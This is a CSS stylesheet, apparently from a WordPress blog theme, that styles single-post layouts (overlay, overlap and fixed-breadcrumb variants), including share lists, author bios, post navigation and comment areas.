	.blog-single-entry.post-overlay:hover > .entry-thumb .entry-social-share .share .dt-share-list { bottom: 5px; opacity: 1; right: 5px; visibility: visible; }
	.blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list li a { border-radius: 50%; height: 30px; line-height: 30px; width: 30px; }
	.blog-single-entry.post-overlay > .entry-title { display: inline-block; margin-bottom: 0; width: 100%; }
	.blog-single-entry.post-overlay .entry-author { float: left; margin-bottom: 20px; width: 100%; }
	.blog-single-entry.post-overlay > .entry-author,.blog-single-entry.post-overlay > .entry-date,.blog-single-entry.post-overlay > .entry-categories,.blog-single-entry.post-overlay > .entry-comments,
	.blog-single-entry.post-overlay > .entry-social-share,.blog-single-entry.post-overlay > .entry-likes-views,.blog-single-entry.post-overlay > .entry-tags,
	.blog-single-entry.post-overlay > .entry-title { text-align: left; }
	.blog-single-entry.post-overlay > .entry-tags,.blog-single-entry.post-overlay > .entry-comments,.blog-single-entry.post-overlay > .entry-date,.blog-single-entry.post-overlay > .entry-categories { display: inline-block; margin: 0 0 20px 0; padding: 0; position: relative; width: 100%; }
	
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments { bottom: -20px; margin: 0; opacity: 0; position: absolute; right: -50px; visibility: hidden; z-index: 2; }
	.blog-single-entry.post-overlay:hover > .entry-thumb .entry-comments { bottom: 15px; opacity: 1; right: 15px; visibility: visible; }
	
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments,
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments i,
	.blog-single-entry.post-overlay > .entry-thumb .entry-comments a { color: #fff; }

	/* Overlay Type - Entry Author */
	.blog-single-entry.post-overlay .entry-author span,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span { border: 1px solid; display: inline-block; float: none; font-weight: 400; letter-spacing: 1px; padding: 5px 15px; }
	.blog-single-entry.post-overlay > .entry-author span a,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span a { text-transform: capitalize; }

	/* Overlay Type - Entry Categories */
	.blog-single-entry.post-overlay > .entry-categories a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-overlay > .entry-categories a:first-child { padding-left: 0; }
	.blog-single-entry.post-overlay > .entry-categories a:last-child { padding-right: 0; }
	
	.blog-single-entry.post-overlay > .entry-title h1 { font-size: 24px; margin-bottom: 20px; padding-bottom: 20px; position: relative; text-transform: uppercase; word-wrap: break-word; -ms-word-wrap: break-word; }
	.blog-single-entry.post-overlay > .entry-title h1:before { bottom: 0; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	.blog-single-entry.post-overlay:hover > .entry-title h1:before { width: 55px; }
	
	/* Overlay Type - Likes Views */
	.blog-single-entry.post-overlay > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views .likes:before { content: ''; display: block; height: 2px; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); width: 4px; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	
	/* Overlay Type - Social Shares */
	.blog-single-entry.post-overlay > .entry-social-share { display: inline-block; margin: 0 0 15px 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlay > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-overlay > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li { display: inline-block; margin-right: 15px; }
	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li a { font-size: 14px; }
	
	/*----*****---- << Overlay Type - Meta Group >> ----*****----*/

	.blog-single-entry.post-overlay > div.entry-meta-group { border: 1px solid; float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 20px; padding: 15px 25px;width: 100%; border-radius: 30px; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }
	
	/* Meta Group - Entry Categories */
	.blog-single-entry.post-overlay > div.entry-meta-group > .entry-categories a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0 10px; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:first-child { padding-left: 0}
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:last-child { padding-right: 0}
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:not(:last-child):after { bottom: -1px; color: #d7d7d7; content: '/'; display: block; font-size: 16px; position: absolute; right: -5px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span a { text-transform: capitalize; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group .entry-social-share .share i { display: none; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share ul.dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li { display: inline-block; margin-right: 15px; padding-bottom: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li a { font-size: 14px; }
	.blog-single-entry.post-overlay > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-overlay > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlay > div.entry-meta-group .dt-sc-like-views .likes:before { content: ""; display: block; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 4px; height: 2px; }
	
	/* Overlay Type - Author Bio */
	.blog-single-entry.post-overlay > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; padding: 0 8%; text-align: center; width: 100%; }
	.blog-single-entry.post-overlay > .entry-author-bio:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlay > .entry-author-bio .thumb { display: inline-block; float: none; margin: 0 0 28px 0; position: relative; width: 210px; }
	.blog-single-entry.post-overlay > .entry-author-bio .thumb img { border-radius: 100%; height: auto; max-width: 100%; }
	.blog-single-entry.post-overlay > .entry-author-bio .details { display: inline-block; float: none; width: 100%; }
	.blog-single-entry.post-overlay > .entry-author-bio .details h3 { font-size: 16px; margin-bottom: 25px; padding-bottom: 15px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlay > .entry-author-bio .details h3:before { background: #d7d7d7; bottom: 0; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 40px; }
	.blog-single-entry.post-overlay > .entry-author-bio .details .desc { display: inline-block; float: none; width: 100%; }
	
	/* Overlay Type - Post Navigation */
	.blog-single-entry.post-overlay > .entry-post-navigation { clear: both; display: inline-block; float: none; margin: 0 auto; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlay > .entry-post-navigation:not(:first-child) { margin-top: 50px; }
	.blog-single-entry.post-overlay > .entry-post-navigation:before { border-top: 1px solid; content: ''; height: 1px; left: 0; position: absolute; top: 0; width: 100%; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link { position: relative; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link { float: left; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link { float: right; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .prev-post-bgimg,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .next-post-bgimg,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .nav-title-wrap h3,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link > .nav-title-wrap h3 { display: none; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link a { margin-right: 0; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link p,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link p { color: #000; display: inline-block; font-size: 13px; letter-spacing: .5px; margin: 0; padding: 0 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link p { padding-left: 0; border-right: 1px solid rgba(0, 0, 0, .1); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link p { padding-right: 0; border-left: 1px solid rgba(0, 0, 0, .1); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover p { padding-left: 30px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover p { padding-right: 30px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link a,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link a { display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .nav-title-wrap span,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link > .nav-title-wrap span { font-size: 16px; opacity: 0; position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link > .nav-title-wrap span { left: 10px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link > .nav-title-wrap span { right: 10px; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover > .nav-title-wrap span { left: 0; opacity: 1; }
	.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover > .nav-title-wrap span { right: 0; opacity: 1; }
	
	.blog-single-entry.post-overlay > .entry-post-navigation + section.commententries { margin-top: 100px; }
	
	/* Overlay Type - Related Post */
	.blog-single-entry.post-overlay > .entry-related-posts { border-bottom: 1px solid; float: left; margin-bottom: 20px; padding-bottom: 20px; width: 100%; }
	.blog-single-entry.post-overlay > .entry-related-posts > h4 { float: left; font-size: 16px; font-weight: 500; margin-bottom: 25px; padding-bottom: 17px; position: relative; text-align: center; text-transform: uppercase; width: 100%; }
	.blog-single-entry.post-overlay > .entry-related-posts > h4:before { bottom: -2px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 40px; }
	
	/* Overlay Type - Comment Entries */
	.blog-single-entry.post-overlay > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlay > .commententries #respond, .blog-single-entry .commententries #respond { margin: 0 0 30px 0; }
	.blog-single-entry.post-overlay > .commententries .comments-area > #comments > h3 { font-size: 18px; }

	.blog-single-entry.post-overlay > .commententries .comments-area > h3 { float: left; font-weight: 500; letter-spacing: 1px; margin-bottom: 20px; padding-bottom: 15px; position: relative; text-align: center; text-transform: uppercase; width: 100%; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title { font-size: 18px; padding: 0; text-align: left; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title small { display: inline-block; font-size: 12px; margin-top: 20px; padding-top: 20px; position: relative; text-transform: uppercase; width: 100%; margin-bottom: 8px; }
	.blog-single-entry.post-overlay > .commententries #respond h3:before { content: none; }
	.blog-single-entry.post-overlay > .commententries #respond h3#reply-title small:before { background: #d7d7d7; top: -2px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	.blog-single-entry.post-overlay > .commententries .comments-area > h3:before { background: #d7d7d7; bottom: -2px; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; right: 0; width: 40px; }
	.blog-single-entry .commententries input[type="text"],.blog-single-entry .commententries input[type="password"],.blog-single-entry .commententries input[type="email"],.blog-single-entry .commententries input[type="url"],.blog-single-entry .commententries input[type="tel"],.blog-single-entry .commententries input[type="number"],.blog-single-entry .commententries input[type="range"],.blog-single-entry .commententries input[type="date"],.blog-single-entry .commententries input.text,.blog-single-entry .commententries input[type="search"],.blog-single-entry .commententries select,.blog-single-entry .commententries textarea { font-size: 13px; }
	.blog-single-entry .commententries input[type="submit"],.blog-single-entry .commententries button,.blog-single-entry .commententries input[type="button"],.blog-single-entry .commententries input[type="reset"] { border-radius: 0; }
	.blog-single-entry.post-overlay > .commententries ul.commentlist { padding-bottom: 0; margin-top: 0; }
	.blog-single-entry.post-overlay > .commententries ul.commentlist li.comment:last-child,.blog-single-entry.post-overlay > .commententries ul.commentlist li ul.children:last-child,.blog-single-entry.post-overlay > .commententries ul.commentlist li ul li.comment-details:last-child { margin-bottom: 0; }
	.blog-single-entry.post-overlay > .commententries ul.commentlist li ul li:last-child .comment-details { padding-bottom: 0; }

	/*--------------------------------------------------------------
	Overlap Type Styles
	--------------------------------------------------------------*/

	.blog-single-entry.post-overlap > .entry-thumb { margin: 0 0 20px 0; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-format a { border: 10px solid; border-left: 0; border-top: 0; box-shadow: none; float: left; height: 75px; line-height: 75px; margin: 0; position: relative; text-align: center; width: 75px; -moz-box-shadow: none; -webkit-box-shadow: none; -ms-box-shadow: none; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-format a:before { font-size: 26px; height: 100%; left: 0; line-height: 65px; margin: 0; text-align: center; top: 0; width: 100%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap { bottom: 0; float: none; left: 0; margin: 0 auto; margin-bottom: 0; padding: 30px 30px 0 0; position: absolute; width: 80%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title { float: left; margin: 0 0 5px 0; width: 100%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-title h1,.blog-single-entry.post-overlap > .entry-title h1 { font-size: 30px; font-weight: 700; margin: 0; padding: 0; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details { float: left; font-size: 13px; margin: 0; width: 100%; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * { display: inline-block; float: left; font-size: 13px; line-height: 20px; margin-right: 20px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > *:last-child { margin-right: 0; }

	/*----*****---- << Overlap Type - Meta Group >> ----*****----*/

	.blog-single-entry.post-overlap > div.entry-meta-group { float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 20px; overflow: hidden; padding: 30px 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > div.entry-meta-group:before,.blog-single-entry.post-overlap > div.entry-meta-group:after { border-left-width: 0; border-right-width: 0; border-right-style: none;
	border-left-style: none; border-style: solid; border-top-width: 1px; border-bottom-width: 1px; content: ''; display: block; height: 10px; position: absolute; transform: skew(-80deg); width: 100px;
	-moz-transform: skew(-80deg); -ms-transform: skew(-80deg); -webkit-transform: skew(-80deg); }
	.blog-single-entry.post-overlap > div.entry-meta-group:before { left: -30px; top: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group:after { bottom: 0; right: -30px; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }

	/* Meta Group - Entry Tags */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a,.blog-single-entry.post-overlap > .entry-tags a { border: 1px solid; display: inline-block; font-size: 12px; letter-spacing: 1px; line-height: normal; margin: 0 5px 0 0; padding: 5px 10px; text-transform: uppercase; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-tags a:last-child,.blog-single-entry.post-overlap > .entry-tags a:last-child { margin-right: 0; }
	.blog-single-entry.post-overlap > .entry-author,.blog-single-entry.post-overlap > .entry-date,.blog-single-entry.post-overlap > .entry-categories,.blog-single-entry.post-overlap > .entry-comments,
	.blog-single-entry.post-overlap > .entry-social-share,.blog-single-entry.post-overlap > .entry-likes-views,.blog-single-entry.post-overlap > .entry-tags,
	.blog-single-entry.post-overlap > .entry-title { float: left; margin-bottom: 20px; width: 100%; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-social-share .share,.blog-single-entry.post-overlap > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-social-share .share i,.blog-single-entry.post-overlap > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li { display: inline-block; margin-right: 5px; padding-bottom: 0; text-align: center; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li:last-child,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-overlap > .entry-social-share .share .dt-share-list li a { border: 1px solid; font-size: 14px; height: 30px; line-height: 30px; width: 30px; }
	.blog-single-entry.post-overlap > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { border: 1px solid; padding: 0; }
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div > i,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div > a,.blog-single-entry.post-overlap > .entry-meta-group .entry-likes-views .dt-sc-like-views > div > span,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > a, .blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div > span { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; }
	
	/* Meta Group - Entry Comments */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a,.blog-single-entry.post-overlap > .entry-comments a { border: 1px solid; color: #000; display: inline-block; padding: 0 15px 0 0; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a i,.blog-single-entry.post-overlap > .entry-comments a i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Date */
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap,.blog-single-entry.post-overlap > .entry-date .date-wrap { border: 1px solid; color: #000; display: inline-block; padding: 0 15px 0 0; text-transform: uppercase; }
	.blog-single-entry.post-overlap > div.entry-meta-group .entry-date .date-wrap i,.blog-single-entry.post-overlap > .entry-date .date-wrap i { font-size: 14px; height: 30px; line-height: 30px; margin-right: 10px; text-align: center; width: 30px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-overlap > div.entry-meta-group > .entry-author > .author-wrap,.blog-single-entry.post-overlap > .entry-author > .author-wrap { border: 1px solid; display: inline-block; margin: 0; padding: 0; position: relative; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-author > .author-wrap > i,.blog-single-entry.post-overlap > .entry-author > .author-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-author > .author-wrap > a,.blog-single-entry.post-overlap > .entry-author > .author-wrap > a { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }
	
	/* Meta Group - Entry Category */
	.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap,.blog-single-entry.post-overlap > .entry-categories > .category-wrap { border: 1px solid; display: inline-block; padding: 0; position: relative; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-categories > .category-wrap > i,.blog-single-entry.post-overlap > .entry-categories > .category-wrap > i { float: left; font-size: 14px; height: 30px; line-height: 30px; margin: 0; text-align: center; width: 30px; }
	.blog-single-entry.post-overlap > .entry-meta-group > .entry-categories > .category-wrap > a,.blog-single-entry.post-overlap > .entry-categories > .category-wrap > a { display: inline-block; line-height: 30px; padding: 0 10px; position: relative; text-align: center; text-transform: uppercase; }

	/* Overlap Type - Likes Views */
	.blog-single-entry.post-overlap > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views .likes:before { content: ''; display: block; height: 2px; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); width: 4px; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }	
	
	/* Overlap Type - Entry Author Bio */
	.blog-single-entry.post-overlap > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-author-bio > .thumb { float: left; height: 100%; left: 0; margin: 0; margin-bottom: 0; position: relative; width: 8%; }
	.blog-single-entry.post-overlap > .entry-author-bio > .details { padding: 0 0 0 10%; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-author-bio > .details h3 { display: inline-block; font-size: 16px; font-weight: 700; margin-bottom: 15px; padding-bottom: 15px; position: relative; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .entry-author-bio > .details h3:before { bottom: 0; content: ''; display: block; height: 1px; left: 0; margin: 0 auto; position: absolute; width: 40px; }
	
	/* Overlap Type - Post Navigation */
	.blog-single-entry.post-overlap > .entry-post-navigation:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlap > .entry-post-navigation { clear: both; display: flex; float: left; margin: 0 0 40px 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div:last-child { margin: 0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div { float: left; min-height: 130px; margin: 0 2% 0 0; padding: 30px 40px 30px 40px; position: relative; text-align: center; width: 49%; z-index: 1; align-content: center; align-items: center; display: flex; justify-content: center; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div:not(:empty):before { bottom: 0; content: ''; margin: auto; position: absolute; top: 0; width: 0; z-index: -1; }

	@media all and (-ms-high-contrast:none)
    {
    .blog-single-entry.post-overlap > .entry-post-navigation { display: block; } /* IE10 */
    *::-ms-backdrop, .blog-single-entry.post-overlap > .entry-post-navigation { display: block; } /* IE11 */
    }

	.blog-single-entry.post-overlap > .entry-post-navigation > div:hover:before { width: 100%; }
	.blog-single-entry.post-overlap > .entry-post-navigation > .post-prev-link:before { right: 0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > .post-next-link:before { left: 0; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div:empty { cursor: not-allowed; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > a { display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap p { display: none; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap span { display: inline-block; font-size: 40px; line-height: 20px; margin-bottom: 20px; }
	.blog-single-entry.post-overlap > .entry-post-navigation > div > .nav-title-wrap > h3 { display: inline-block; font-weight: 700; letter-spacing: 1px; margin-bottom: 0; text-transform: uppercase;
	width: 100%; }
	
	/* Overlap Type - Entry Related Posts */
	.blog-single-entry.post-overlap > .entry-related-posts { float: left; margin-bottom: 20px; position: relative; width: 100%; }
	
	/* Overlap Type - Comment Entries */
	.blog-single-entry.post-overlap > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-overlap > .entry-related-posts > h4,.blog-single-entry.post-overlap > .commententries .comments-area > h3,.blog-single-entry.post-overlap > .commententries #respond h3#reply-title { border-bottom: 3px solid; display: inline-block; font-size: 18px; font-weight: 700; letter-spacing: 1px; margin: 0 0 20px 0; padding: 0 0 10px 0; text-transform: uppercase; width: 100%; }
	.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small { bottom: 15px; font-size: 12px; font-weight: 700; margin: auto; padding: 0; position: absolute; right: 0; text-transform: uppercase; }
	.blog-single-entry.post-overlap > .commententries ul.commentlist { padding-bottom: 0; margin-top: 0; }
	.blog-single-entry.post-overlap > .commententries ul.commentlist li.comment:last-child,.blog-single-entry.post-overlap > .commententries ul.commentlist li ul.children:last-child,.blog-single-entry.post-overlap > .commententries ul.commentlist li ul li.comment-details:last-child { margin-bottom: 0; }
	.blog-single-entry.post-overlap > .commententries ul.commentlist li ul li:last-child .comment-details { padding-bottom: 0; }

	/*--------------------------------------------------------------
	Breadcrumb Type Styles
	--------------------------------------------------------------*/

	.single-post-header-wrapper { clear: both; float: left; margin: 0; padding: 150px 0 80px; position: relative; width: 100%; }
	.single-post-header-wrapper .main-title-section-bg {background-size: cover; bottom: 0; content: ''; height: 100%; left: 0; position: absolute; width: 100%; z-index: -1; }
	#header-wrapper.header-top-absolute .single-post-header-wrapper > .main-title-section-bg { height: 9999px; }
	.single-post-header-wrapper > .main-title-section-bg:before { bottom: 0; content: ''; left: 0; margin: auto; position: absolute; right: 0; top: 0; }
	.single-post-header-wrapper > .container { position: relative; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); 
	-webkit-transform: translateY(-50%); }

	/*--------------------------------------------------------------
	Breadcrumb Fixed Type Styles
	--------------------------------------------------------------*/

	.single-post-header-wrapper > .container h1 { display: inline-block; font-size: 60px; line-height: 60px; text-transform: capitalize; width: 100%; }
	.single-post-header-wrapper > .container .post-meta-data { display: inline-block; margin: 0; width: 100%; position: relative; }
	.single-post-header-wrapper > .container .post-meta-data .post-categories { position: relative; display: inline-block; }
	.single-post-header-wrapper > .container .post-categories a { border: 1px solid; display: inline-block; font-size: 10px; letter-spacing: 1px; padding: 5px 10px; text-transform: uppercase; 
	vertical-align: middle; }
	.single-post-header-wrapper > .container .post-categories a + a { margin-left: 10px; }
	.single-post-header-wrapper > .container .post-meta-data .date { display: inline-block; font-size: 13px; margin-left: 20px; }
	.blog-single-entry.post-breadcrumb-fixed { border-top: 4px solid; margin: -88px auto 0; padding: 40px 20px; position: relative; }
	.blog-single-entry.post-breadcrumb-fixed:before,.blog-single-entry.post-breadcrumb-fixed:after { content: ''; height: 90px; position: absolute; top: -4px; width: 8px; }
	.blog-single-entry.post-breadcrumb-fixed:before { background-image: url(../images/single-fixed-shadow.png); left: -8px; }
	.blog-single-entry.post-breadcrumb-fixed:after { background-image: url(../images/single-fixed-shadow-inverse.png); right: -8px; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share { display: inline-block; margin-bottom: 40px; position: relative; width: 100%; z-index: 1; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share { border: none; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share > i { background: #000; color: #fff; display: inline-block; font-size: 30px; line-height: 65px; margin: 0; padding: 25px; text-align: center; width: 100%; }
	.blog-single-entry.post-breadcrumb-fixed > .column.dt-post-sticky-wrapper .entry-social-share .share ul { border-left: 1px solid; float: left; margin: 0; padding: 0; position: relative; text-align: center; width: 100%; }
